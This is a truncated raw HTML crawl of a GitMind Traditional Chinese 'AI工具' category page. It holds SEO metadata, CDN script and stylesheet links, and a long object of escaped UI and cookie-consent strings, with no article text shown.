

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://gitmind.com/tw/category/ai-tools
body_size: 9251
content:
<!DOCTYPE html><html lang="tw"><head data-webp="true" >  <meta charset="UTF-8">  <meta name="viewport" content="width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">  <meta http-equiv="X-UA-Compatible" content="ie=edge">  <meta property="og:image" content="//cfcdn.apowersoft.info/local/gitmind.com/img/logo-square.png">  <link rel="Shortcut Icon" href="//cfcdn.apowersoft.info/local/gitmind.com/img/favicon-v1.png">  <link rel="bookmark" href="//cfcdn.apowersoft.info/local/gitmind.com/img/favicon-v1.png">  <script>    var CDNDOMAIN = "//cfcdn.apowersoft.info";  </script>  <title>AI工具 Archives -</title><!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ --><meta property="og:locale" content="zh_TW" /><meta property="og:type" content="article" /><meta property="og:title" content="AI工具 Archives -" /><meta property="og:url" content="https://gitmind.com/tw/category/ai-tools" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gitmind.com/tw/category/ai-tools","url":"https://gitmind.com/tw/category/ai-tools","name":"AI工具 Archives -","isPartOf":{"@id":"https://gitmind.com/tw/#website"},"breadcrumb":{"@id":"https://gitmind.com/tw/category/ai-tools#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://gitmind.com/tw/category/ai-tools#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gitmind.com/tw/"},{"@type":"ListItem","position":2,"name":"AI工具"}]},{"@type":"WebSite","@id":"https://gitmind.com/tw/#website","url":"https://gitmind.com/tw/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gitmind.com/tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script><!-- / Yoast SEO plugin. --><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/newheader/style.css?43338ebe08d05f81be4b1994d7f607b8"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/newheader/cookies-tip-v1.css?2fbcaec2fe4f3d1730d9723e4f87f8c6"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/com/css/com.css?7e38e08adbe374acd6db12bb23827979" as="style"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/common-com-new.css?7b637d8e53845ac04925c8272a273a5b" as="style"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/alpha-common.css?6883e7de80793500257fe77cf9f4fe56" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/com/css/com.css?7e38e08adbe374acd6db12bb23827979"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/common-com-new.css?7b637d8e53845ac04925c8272a273a5b"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/alpha-common.css?6883e7de80793500257fe77cf9f4fe56"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/tutorial.css?0b2ce0ceef18effa0dfbee800f317e0d" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/tutorial.css?0b2ce0ceef18effa0dfbee800f317e0d"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/article.css?292439d095da2fd33a8e155bdc837c6c" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/article.css?292439d095da2fd33a8e155bdc837c6c"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/category.css?70ab13c21bacdec422dcc7a439f05c03" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/category.css?70ab13c21bacdec422dcc7a439f05c03"><script id="newHeaderJS" src="//cfcdn.apowersoft.info/local/gitmind.com/newheader/index.umd.js?4262efe7cb8090d552fd1165787f1b3a" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/com/langs/tw.js?d2d22fbc88ff5707f3680d1edac87e74" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/polyfill.min.js?c7a817b250e563b6e913205478039804" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/com/js/global.js?1f30db11a9526d14f862a87215548c00" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/lazysizes.min.js?833c35d5b826637a508e9f6a56bfdcdd" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/header-com-alpha.js?0f81aafcabd191ff1adffed8b116d037" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/alpha-common.js?0369bb253f673bac52f5de67e47940ac" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/category.js?cae17bcb645406799db4a5664d6f2a9e" defer></script><script>var apowerConfig= {"pageType":"category","productId":null,"productType":null} </script>  <script type="text/javascript"> var isApp = window.location.search.includes('isapp=1') || /Gitmind/i.test(window.navigator.userAgent);if(window._localeContext){window._localeContext = Object.assign(window._localeContext, {"headerGuide":"\u4f7f\u7528\u5e6b\u52a9","headerGuidesWeb":"\u96fb\u8166\u6559\u5b78","headerGuidesApp":"\u624b\u6a5f\u6559\u5b78","headerGuidesFlowchart":"\u5feb\u6377\u64cd\u4f5c","headerGuidesNew":"\u66f4\u65b0\u65e5\u8a8c","headerGuidesFAQS":"\u5e38\u898b\u554f\u984c","headerFAQ":"\u6587\u7ae0\u8cc7\u6e90","headerVip":"\u52a0\u5165VIP","headerDownload":"\u8edf\u9ad4\u4e0b\u8f09","headerDocs":"\u6211\u7684\u601d\u60f3","headerLogin":"\u767b\u9304\/\u8a3b\u518a","headerMindMap":"\u6211\u7684\u601d\u60f3","headerAccount":"\u6211\u7684\u5e33\u865f","headerExit":"\u9000\u51fa","footerScan":"\u6383\u78bc\u4e0b\u8f09","footerDownloadApple":"iPhone\/iPad\u4e0b\u8f09","footerDownloadAndroid":"Android\u4e0b\u8f09","footerSupport":"\u4f7f\u7528\u5e6b\u52a9","footerWeb":"\u96fb\u8166\u6559\u5b78","footerApp":"\u624b\u6a5f\u6559\u5b78","footerAbout":"\u95dc\u65bc\u6211\u5011","footerFlowchart":"\u5feb\u6377\u64cd\u4f5c","footerPosts":"\u71b1\u9580\u6587\u7ae0","footerContact":"\u806f\u7d61\u6211\u5011","footerFAQ":"\u5e38\u898b\u554f\u984c","footerChangelog":"\u66f4\u65b0\u65e5\u8a8c","footerFollow":"\u8ffd\u8e64\u6211\u5011","footerReferral":"\u9080\u8acb\u597d\u53cb","footerCopyright":"Copyright \u00a9 2026 GitMind. \u7248\u6b0a\u6240\u6709","footerRecords":"\u7cb5\u516c\u7db2\u5b89\u5099 44030502009130\u865f","footerTerms":"\u670d\u52d9\u5354\u8b70","footerPrivacy":"\u96b1\u79c1\u653f\u7b56","footerCookies":"Cookies\u4f7f\u7528","footerLicense":"\u6700\u7d42\u4f7f\u7528\u8005\u8a31\u53ef\u5354\u8b70","footerGotop":"\u8fd4\u56de\u9802\u90e8","footerICP":"\u7cb5ICP\u509914077691\u865f","footerLanguage":"\u8a9e\u8a00","headerAiChatDesc":"\u5f37\u5927\u7684AI\u667a\u80fd\u52a9\u624b","headerAiArtDesc":"\u4e00\u952e\u751f\u6210\u7cbe\u7f8e\u5716\u50cf","headerOneLinerDesc":"AI\u4e00\u9375\u751f\u6210\u5fc3\u667a\u5716","headerFileMindDesc":"\u5c0d\u4efb\u4f55\u5167\u5bb9\u9032\u884c\u6587\u672c\u6458\u8981","headerResources":"\u5e6b\u52a9\u4e2d\u5fc3","headerAIGuide":"GitMind AI \u6559\u5b78","footerBlog":"\u6587\u7ae0\u535a\u5ba2","footerDownload":"\u4e0b\u8f09","footerFeatures":"\u7522\u54c1","footerResources":"\u5e6b\u52a9\u4e2d\u5fc3","footerCompany":"\u516c\u53f8","footerGuide":"\u4f7f\u7528\u6559\u7a0b","footerAITools":"AI \u5de5\u5177","footerContactUs":"\u806f\u7e6b\u6211\u5011","footerCookie":"Cookies","headerGitMind":"GitMind Chat","headerAiTool":"AI\u5de5\u5177","headerAiFeatures":"GitMind AI","headerAiChat":"AI\u5c0d\u8a71","headerOneLinerMap":"AI\u5fc3\u667a\u5716\u751f\u6210","headerDocToMind":"\u6587\u4ef6\u8f15\u9b06\u8f49\u5fc3\u667a\u5716","headerAiArtGenerate":"AI\u5716\u50cf\u751f\u6210","headerIdeaFlowTitle":"\u9748\u611f\u6d41\u6dcc","headerIdeaFlowDesc":"\u5feb\u901f\u8a18\u9304\u9748\u611f\u77ac\u9593","headerSolutions":"\u89e3\u6c7a\u65b9\u6848","aiTools":"\u5de5\u5177","aboutUs":"\u95dc\u65bc\u6211\u5011","endUserLicense":"\u8a31\u53ef\u5354\u8b70","userGuide":"\u4f7f\u7528\u6307\u5357","updateLog":"\u66f4\u65b0\u65e5\u8a8c","loginOrRegister":"\u767b\u5165\/\u8a3b\u518a","selectLang":"\u8a9e\u8a00","languageNow":"\u7e41\u9ad4\u4e2d\u6587","planetsGMTitle":"\u601d\u60f3\u661f\u7403","planetsGMDesc":"\u6253\u9020\u79fb\u52d5\u77e5\u8b58\u5eab","NoteTaking":"\u505a\u7b46\u8a18","NoteTakingEntryDesc":"\u505a\u6709\u6548\u7684\u7b46\u8a18","Brainstorming":"\u982d\u8166\u98a8\u66b4","BrainstormingEntryDesc":"\u591a\u4eba\u5354\u4f5c\u982d\u8166\u98a8\u66b4","Presentation":"\u6f14\u793a\u6a21\u5f0f","PresentationEntryDesc":"\u958b\u555f\u7cbe\u5f69\u6f14\u8aaa","footerRewards":"\u7372\u5f97\u514d\u8cbb\u7b97\u7c92","headerYoutubeTitle":"YouTube \u7e3d\u7d50\u52a9\u624b","headerYoutubeDesc":"\u514d\u8cbb\u7dda\u4e0aYouTube\u5f71\u7247\u7e3d\u7d50\u52a9\u624b","headerAudioTitle":"\u8a9e\u97f3\u8f49\u6587\u5b57","headerAudioDesc":"\u5feb\u901f\u5c07\u97f3\u8a0a\u8f49\u70ba\u6587\u5b57","headerAiArtGenerateDesc":"AI\u64ec\u771f\u5716\u7247\u751f\u6210\u52a9\u624b","headerYoutubeDesc1":"\u7dda\u4e0aYouTube\u5f71\u7247\u7e3d\u7d50","PdfToMindMapToolTitle":"PDF\u6458\u8981\u7522\u751f\u5668","PdfToMindMapToolDesc":"\u5feb\u901f\u7e3d\u7d50PDF\u5167\u5bb9","ArticleToMindMapToolTitle":"\u6587\u7ae0\u6458\u8981\u7522\u751f\u5668","ArticleToMindMapToolDesc":"\u4e00\u9375\u751f\u6210\u6587\u7ae0\u6458\u8981","VideoToMindMapToolTitle":"\u5f71\u7247\u8f49\u6587\u5b57","VideoToMindMapToolDesc":"\u5f71\u7247\u6458\u8981\u751f\u6210\u5fc3\u667a\u5716","YoutubeTranscriptToolTitle":"YouTube\u5b57\u5e55\u4e0b\u8f09\u52a9\u624b","YoutubeTranscriptToolDesc":"\u81ea\u52d5\u7522\u751fYT\u5f71\u7247\u5b57\u5e55\u9010\u5b57\u7a3f","NoteTakingCheck":"\u67e5\u770b\u66f4\u591a","footerOtherAITools":"\u5176\u4ed6AI\u5de5\u5177","headerDownloadBanner":"\u514d\u8cbb\u9ad4\u9a57","goToSignup":"\u53bb\u8a3b\u518a","signIn":"\u767b\u9304","headerChromeDownload":"\u514d\u8cbbGitMind AI\u64f4\u5145\u5957\u4ef6","headerAiInfographicGeneratorTitle":"AI\u7c21\u5831\u7522\u751f\u5668","headerAiInfographicGeneratorDesc":"\u88fd\u4f5c\u7cbe\u7f8e\u77e5\u8b58\u5361\u7247","headerSupportedModels":"\u652f\u63f4\u7684\u6a21\u578b","headerAiFlowchartTitle":"AI \u6d41\u7a0b\u5716\u751f\u6210\u5668","headerAiFlowchartDesc":"\u5275\u5efa\u9a5a\u8c54\u7684\u5716\u8868","footerAIAgreement":"GitMind AI\u670d\u52d9\u5354\u8b70","aiTools_allToolsTitle":"\u66f4\u591a AI \u5de5\u5177","aiTools_allToolsDesc":"20+ AI\u6548\u7387\u5de5\u5177","headerImageTranslatorTitle":"\u5716\u7247\u7ffb\u8b6f\u5668","headerImageTranslatorDesc":"\u5c07\u5716\u7247\u8f49\u63db\u70ba\u6587\u5b57\u6216\u5fc3\u667a\u5716","SequDheader":"\u6642\u5e8f\u5716\u751f\u6210\u5de5\u5177","SequDdesc":"\u7acb\u5373\u7e6a\u88fd UML \u6642\u5e8f\u5716","AffProfooterEnter":"\u884c\u92b7\u806f\u76df\u8a08\u756b","headerExcelTranslatorTitle":"Excel\u8f49\u5fc3\u667a\u5716","headerExcelTranslatorDesc":"Excel\u63d0\u53d6\u6458\u8981\u8f49\u5fc3\u667a\u5716","UMLheaderTitle":"AI UML \u5716\u7522\u751f\u5668","UMLheaderDesc":"\u5efa\u7acb UML \u5716\u8868","CookiesTipV1TitlePrivacy":"\u6211\u5011\u91cd\u8996\u60a8\u7684\u96b1\u79c1","CookiesTipV1Description":"\u6211\u5011\u4f7f\u7528 cookie \u4f86\u589e\u5f37\u60a8\u7684\u700f\u89bd\u9ad4\u9a57,\u63d0\u4f9b\u500b\u4eba\u5316\u7684\u5ee3\u544a\u6216\u5167\u5bb9,\u4e26\u5206\u6790\u6211\u5011\u7684\u6d41\u91cf\u3002\u9ede\u64ca\u300c\u5168\u90e8\u63a5\u53d7\u300d,\u5373\u8868\u793a\u60a8\u540c\u610f\u6211\u5011\u4f7f\u7528 cookie\u3002","CookiesTipV1ButtonCustomize":"\u81ea\u8a02","CookiesTipV1ButtonAcceptAll":"\u5168\u90e8\u63a5\u53d7","CookiesTipV1PreferencesTitle":"\u81ea\u8a02\u540c\u610f\u504f\u597d\u8a2d\u5b9a","CookiesTipV1PreferencesDescription":"\u6211\u5011\u4f7f\u7528 cookie \u4f86\u5e6b\u52a9\u60a8\u9ad8\u6548\u5c0e\u822a\u4e26\u57f7\u884c\u67d0\u4e9b\u529f\u80fd\u3002\u60a8\u5c07\u5728\u4e0b\u9762\u7684\u6bcf\u500b\u540c\u610f\u985e\u5225\u4e0b\u627e\u5230\u6709\u95dc\u6240\u6709 cookie \u7684\u8a73\u7d30\u8cc7\u8a0a\u3002","CookiesTipV1PreferencesShortText":"\u6b78\u985e\u70ba\u300c\u5fc5\u9700\u300d\u7684 cookie \u5132\u5b58\u5728\u60a8\u7684\u700f\u89bd\u5668\u4e2d,\u56e0\u70ba\u5b83\u5011\u5c0d\u65bc\u555f\u7528\u7db2\u7ad9\u7684\u57fa\u672c\u529f\u80fd\u81f3\u95dc\u91cd\u8981\u3002","CookiesTipV1PreferencesFullText":"\u6211\u5011\u9084\u4f7f\u7528\u7b2c\u4e09\u65b9 cookie \u4f86\u5e6b\u52a9\u6211\u5011\u5206\u6790\u548c\u4e86\u89e3\u60a8\u5982\u4f55\u4f7f\u7528\u672c\u7db2\u7ad9\u3002\u9019\u4e9b cookie \u53ea\u6709\u5728\u60a8\u540c\u610f\u7684\u60c5\u6cc1\u4e0b\u624d\u6703\u5132\u5b58\u5728\u60a8\u7684\u700f\u89bd\u5668\u4e2d\u3002\u60a8\u4e5f\u53ef\u4ee5\u9078\u64c7\u9000\u51fa\u9019\u4e9b cookie\u3002\u4f46\u662f,\u9000\u51fa\u5176\u4e2d\u67d0\u4e9b cookie \u53ef\u80fd\u6703\u5f71\u97ff\u60a8\u7684\u700f\u89bd\u9ad4\u9a57\u3002","CookiesTipV1ButtonShowMore":"\u986f\u793a\u66f4\u591a","CookiesTipV1ButtonShowLess":"\u986f\u793a\u8f03\u5c11","CookiesTipV1CategoryNecessary":"\u5fc5\u9700","CookiesTipV1CategoryNecessaryDesc":"\u5fc5\u9700\u7684 cookie \u662f\u555f\u7528\u672c\u7db2\u7ad9\u57fa\u672c\u529f\u80fd\u6240\u5fc5\u9700\u7684,\u4f8b\u5982\u63d0\u4f9b\u5b89\u5168\u767b\u5165\u6216\u8abf\u6574\u60a8\u7684\u540c\u610f\u504f\u597d\u8a2d\u5b9a\u3002\u9019\u4e9b cookie \u4e0d\u5132\u5b58\u4efb\u4f55\u500b\u4eba\u8eab\u5206\u8cc7\u6599\u3002","CookiesTipV1CategoryNecessaryAlwaysActive":"\u59cb\u7d42\u555f\u7528","CookiesTipV1CategoryFunctional":"\u529f\u80fd","CookiesTipV1CategoryFunctionalDesc":"\u529f\u80fd\u6027 cookie \u6709\u52a9\u65bc\u57f7\u884c\u67d0\u4e9b\u529f\u80fd,\u4f8b\u5982\u5728\u793e\u7fa4\u5a92\u9ad4\u5e73\u53f0\u4e0a\u5206\u4eab\u7db2\u7ad9\u5167\u5bb9\u3001\u6536\u96c6\u56de\u994b\u4ee5\u53ca\u5176\u4ed6\u7b2c\u4e09\u65b9\u529f\u80fd\u3002","CookiesTipV1CategoryAnalytics":"\u5206\u6790","CookiesTipV1CategoryAnalyticsDesc":"\u5206\u6790 cookie \u7528\u65bc\u4e86\u89e3\u8a2a\u5ba2\u5982\u4f55\u8207\u7db2\u7ad9\u4e92\u52d5\u3002\u9019\u4e9b cookie \u6709\u52a9\u65bc\u63d0\u4f9b\u8a2a\u5ba2\u6578\u91cf\u3001\u8df3\u51fa\u7387\u3001\u6d41\u91cf\u4f86\u6e90\u7b49\u6307\u6a19\u8cc7\u8a0a\u3002","CookiesTipV1CategoryPerformance":"\u6548\u80fd","CookiesTipV1CategoryPerformanceDesc":"\u6548\u80fd cookie \u7528\u65bc\u4e86\u89e3\u548c\u5206\u6790\u7db2\u7ad9\u7684\u95dc\u9375\u6548\u80fd\u6307\u6a19,\u6709\u52a9\u65bc\u70ba\u8a2a\u5ba2\u63d0\u4f9b\u66f4\u597d\u7684\u4f7f\u7528\u8005\u9ad4\u9a57\u3002","CookiesTipV1ButtonSavePreferences":"\u5132\u5b58\u6211\u7684\u504f\u597d\u8a2d\u5b9a","ERheaderTitle":"ERD \u5716\u751f\u6210\u5668","ERheaderDesc":"\u5efa\u7acb ER \u5716","BookheaderTitle2":"\u66f8\u7c4d\u7e3d\u7d50\u751f\u6210\u5668","BookheaderDesc2":"\u66f8\u7c4d\u8f49\u5fc3\u667a\u5716","ClassheaderTitle":"\u985e\u5225\u5716\u751f\u6210\u5668","ClassheaderDesc":"\u5efa\u7acb\u53ef\u8996\u5316\u7684 UML \u985e\u5225\u5716","BookheaderTittle":"AI\u66f8\u7c4d\u7e3d\u7d50\u5de5\u5177","BookheaderDesc":"\u751f\u6210\u66f8\u7c4d\u6458\u8981\u8207\u5fc3\u667a\u5716","headerPodcastTitle":"Podcast \u6458\u8981\u5de5\u5177","DescPodcastTitle":"\u751f\u6210\u64ad\u5ba2\u6458\u8981","PDFTrsheader":"PDF \u7ffb\u8b6f","PDFTrsheaderDesc":"\u4e00\u9375\u5b8c\u6210\u591a\u8a9e\u8a00\u7ffb\u8b6f","headerYoutubeTitleNew":"YouTube \u6458\u8981\u52a9\u624b","YoutubeTranscriptToolTitleNew":"YouTube \u5b57\u5e55\u4e0b\u8f09\u52a9\u624b","headerAudioTitleNew":"\u97f3\u8a0a\u8f49\u6587\u5b57","VideoToMindMapToolTitleNew":"\u5f71\u7247\u8f49\u6587\u5b57","headerPodcastTitleNew":"Podcast \u6458\u8981\u5de5\u5177","headerAiFlowchartTitleNew":"AI \u6d41\u7a0b\u5716\u751f\u6210\u5668","ClassheaderTitleNew":"\u985e\u5225\u5716\u751f\u6210\u5668","ERheaderTitleNew":"ERD \u5716\u751f\u6210\u5668","SequDheaderNew":"\u6642\u5e8f\u5716\u7522\u751f\u5668","UMLheaderTitleNew":"AI UML \u5716\u7522\u751f\u5668","headerOneLinerMapNew":"AI\u5fc3\u667a\u5716\u751f\u6210","headerArticleToMindMapNew":"\u6587\u7ae0\u8f49\u5fc3\u667a\u5716","headerDocToMindNew":"\u6587\u6a94\u8f49\u5fc3\u667a\u5716","headerAudioToMindMapNew":"\u97f3\u8a0a\u8f49\u5fc3\u667a\u5716","headerImageToMindMapNew":"\u5716\u7247\u7ffb\u8b6f\u5668","headerExcelToMindMapNew":"Excel\u8f49\u5fc3\u667a\u5716","BookheaderTittleNew":"AI\u66f8\u7c4d\u7e3d\u7d50\u5de5\u5177","headerAiInfographicGeneratorTitleNew":"AI\u7c21\u5831\u7522\u751f\u5668","PdfToMindMapToolTitleNew":"PDF\u6458\u8981\u7522\u751f\u5668","ArticleToMindMapToolTitleNew":"\u6587\u7ae0\u6458\u8981\u7522\u751f\u5668","headerImageTranslatorTitleNew":"\u5716\u7247\u7ffb\u8b6f\u5668","headerExcelTranslatorTitleNew":"Excel\u8f49\u5fc3\u667a\u5716","PDFTrsheaderNew":"PDF\u7ffb\u8b6f","headerQuestionGeneratorTitleNew":"AI \u8a66\u5377\u751f\u6210\u5de5\u5177","headerAiChatNew":"AI\u5c0d\u8a71","headerAiArtGenerateNew":"AI\u7e6a\u756b","headerIdeaFlowTitleNew":"\u9748\u611f\u6d41\u6dcc","planetsGMTitleNew":"\u601d\u60f3\u661f\u7403","headerCategoryAISummarizer":"AI \u97f3\u8a0a\u8207\u5f71\u7247","headerCategoryAIDiagrams":"AI \u5716\u8868","headerCategoryAIMindMaps":"AI \u5fc3\u667a\u5716","headerCategoryAIEducation":"AI \u6559\u80b2\u8207\u8fa6\u516c","headerCategoryAICreation":"AI \u5275\u4f5c"});}else{window._localeContext = {"headerGuide":"\u4f7f\u7528\u5e6b\u52a9","headerGuidesWeb":"\u96fb\u8166\u6559\u5b78","headerGuidesApp":"\u624b\u6a5f\u6559\u5b78","headerGuidesFlowchart":"\u5feb\u6377\u64cd\u4f5c","headerGuidesNew":"\u66f4\u65b0\u65e5\u8a8c","headerGuidesFAQS":"\u5e38\u898b\u554f\u984c","headerFAQ":"\u6587\u7ae0\u8cc7\u6e90","headerVip":"\u52a0\u5165VIP","headerDownload":"\u8edf\u9ad4\u4e0b\u8f09","headerDocs":"\u6211\u7684\u601d\u60f3","headerLogin":"\u767b\u9304\/\u8a3b\u518a","headerMindMap":"\u6211\u7684\u601d\u60f3","headerAccount":"\u6211\u7684\u5e33\u865f","headerExit":"\u9000\u51fa","footerScan":"\u6383\u78bc\u4e0b\u8f09","footerDownloadApple":"iPhone\/iPad\u4e0b\u8f09","footerDownloadAndroid":"Android\u4e0b\u8f09","footerSupport":"\u4f7f\u7528\u5e6b\u52a9","footerWeb":"\u96fb\u8166\u6559\u5b78","footerApp":"\u624b\u6a5f\u6559\u5b78","footerAbout":"\u95dc\u65bc\u6211\u5011","footerFlowchart":"\u5feb\u6377\u64cd\u4f5c","footerPosts":"\u71b1\u9580\u6587\u7ae0","footerContact":"\u806f\u7d61\u6211\u5011","footerFAQ":"\u5e38\u898b\u554f\u984c","footerChangelog":"\u66f4\u65b0\u65e5\u8a8c","footerFollow":"\u8ffd\u8e64\u6211\u5011","footerReferral":"\u9080\u8acb\u597d\u53cb","footerCopyright":"Copyright \u00a9 2026 GitMind. \u7248\u6b0a\u6240\u6709","footerRecords":"\u7cb5\u516c\u7db2\u5b89\u5099 44030502009130\u865f","footerTerms":"\u670d\u52d9\u5354\u8b70","footerPrivacy":"\u96b1\u79c1\u653f\u7b56","footerCookies":"Cookies\u4f7f\u7528","footerLicense":"\u6700\u7d42\u4f7f\u7528\u8005\u8a31\u53ef\u5354\u8b70","footerGotop":"\u8fd4\u56de\u9802\u90e8","footerICP":"\u7cb5ICP\u509914077691\u865f","footerLanguage":"\u8a9e\u8a00","headerAiChatDesc":"\u5f37\u5927\u7684AI\u667a\u80fd\u52a9\u624b","headerAiArtDesc":"\u4e00\u952e\u751f\u6210\u7cbe\u7f8e\u5716\u50cf","headerOneLinerDesc":"AI\u4e00\u9375\u751f\u6210\u5fc3\u667a\u5716","headerFileMindDesc":"\u5c0d\u4efb\u4f55\u5167\u5bb9\u9032\u884c\u6587\u672c\u6458\u8981","headerResources":"\u5e6b\u52a9\u4e2d\u5fc3","headerAIGuide":"GitMind AI \u6559\u5b78","footerBlog":"\u6587\u7ae0\u535a\u5ba2","footerDownload":"\u4e0b\u8f09","footerFeatures":"\u7522\u54c1","footerResources":"\u5e6b\u52a9\u4e2d\u5fc3","footerCompany":"\u516c\u53f8","footerGuide":"\u4f7f\u7528\u6559\u7a0b","footerAITools":"AI \u5de5\u5177","footerContactUs":"\u806f\u7e6b\u6211\u5011","footerCookie":"Cookies","headerGitMind":"GitMind Chat","headerAiTool":"AI\u5de5\u5177","headerAiFeatures":"GitMind AI","headerAiChat":"AI\u5c0d\u8a71","headerOneLinerMap":"AI\u5fc3\u667a\u5716\u751f\u6210","headerDocToMind":"\u6587\u4ef6\u8f15\u9b06\u8f49\u5fc3\u667a\u5716","headerAiArtGenerate":"AI\u5716\u50cf\u751f\u6210","headerIdeaFlowTitle":"\u9748\u611f\u6d41\u6dcc","headerIdeaFlowDesc":"\u5feb\u901f\u8a18\u9304\u9748\u611f\u77ac\u9593","headerSolutions":"\u89e3\u6c7a\u65b9\u6848","aiTools":"\u5de5\u5177","aboutUs":"\u95dc\u65bc\u6211\u5011","endUserLicense":"\u8a31\u53ef\u5354\u8b70","userGuide":"\u4f7f\u7528\u6307\u5357","updateLog":"\u66f4\u65b0\u65e5\u8a8c","loginOrRegister":"\u767b\u5165\/\u8a3b\u518a","selectLang":"\u8a9e\u8a00","languageNow":"\u7e41\u9ad4\u4e2d\u6587","planetsGMTitle":"\u601d\u60f3\u661f\u7403","planetsGMDesc":"\u6253\u9020\u79fb\u52d5\u77e5\u8b58\u5eab","NoteTaking":"\u505a\u7b46\u8a18","NoteTakingEntryDesc":"\u505a\u6709\u6548\u7684\u7b46\u8a18","Brainstorming":"\u982d\u8166\u98a8\u66b4","BrainstormingEntryDesc":"\u591a\u4eba\u5354\u4f5c\u982d\u8166\u98a8\u66b4","Presentation":"\u6f14\u793a\u6a21\u5f0f","PresentationEntryDesc":"\u958b\u555f\u7cbe\u5f69\u6f14\u8aaa","footerRewards":"\u7372\u5f97\u514d\u8cbb\u7b97\u7c92","headerYoutubeTitle":"YouTube \u7e3d\u7d50\u52a9\u624b","headerYoutubeDesc":"\u514d\u8cbb\u7dda\u4e0aYouTube\u5f71\u7247\u7e3d\u7d50\u52a9\u624b","headerAudioTitle":"\u8a9e\u97f3\u8f49\u6587\u5b57","headerAudioDesc":"\u5feb\u901f\u5c07\u97f3\u8a0a\u8f49\u70ba\u6587\u5b57","headerAiArtGenerateDesc":"AI\u64ec\u771f\u5716\u7247\u751f\u6210\u52a9\u624b","headerYoutubeDesc1":"\u7dda\u4e0aYouTube\u5f71\u7247\u7e3d\u7d50","PdfToMindMapToolTitle":"PDF\u6458\u8981\u7522\u751f\u5668","PdfToMindMapToolDesc":"\u5feb\u901f\u7e3d\u7d50PDF\u5167\u5bb9","ArticleToMindMapToolTitle":"\u6587\u7ae0\u6458\u8981\u7522\u751f\u5668","ArticleToMindMapToolDesc":"\u4e00\u9375\u751f\u6210\u6587\u7ae0\u6458\u8981","VideoToMindMapToolTitle":"\u5f71\u7247\u8f49\u6587\u5b57","VideoToMindMapToolDesc":"\u5f71\u7247\u6458\u8981\u751f